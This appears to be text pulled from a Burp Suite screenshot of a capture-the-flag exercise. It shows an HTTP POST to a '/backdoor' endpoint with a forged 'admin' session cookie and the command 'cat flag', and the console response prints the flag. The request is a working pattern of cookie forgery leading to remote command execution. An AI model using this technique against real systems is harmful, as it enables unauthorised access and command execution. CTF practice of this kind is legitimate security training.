 美化 Raw Hex \n
1 POST /backdoor HTTP/1.1
2 Host: hgame.vidar.club:40593
3 Content-Length: 12
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: session=yesiam:admin
7 Origin: http://hgame.vidar.club:40593
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://hgame.vidar.club:40593/backdoor
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 cmd=cat flag
Search 0高
响应
美化 Raw Hex 页面渲染 Hackvertor \n
[ADMIN] Debug Console
Execute: Run
Output:
Vidar{docT0R_iTs_Y0ur_w1N_@#sad}